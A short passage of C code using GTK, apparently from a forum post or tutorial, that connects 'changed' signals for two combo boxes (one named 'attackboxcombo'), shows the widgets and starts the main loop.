     gtk_builder_connect_signals( builder, NULL ); 
      g_signal_connect ( G_OBJECT ( combo ), "changed" ,
G_CALLBACK ( cb_changed_combo ), NULL); 
      g_signal_connect ( G_OBJECT ( attackboxcombo ), 
"changed" , G_CALLBACK ( cb_changed_attackboxcombo ), NULL);
```

```
 g_object_unref( G_OBJECT( builder ) ); 
      gtk_widget_show(attackboxcombo); 
      gtk_widget_show( combo ); 
     gtk_widget_show( window ); 
     gtk_main(); 
      return( 0 ); 
}
```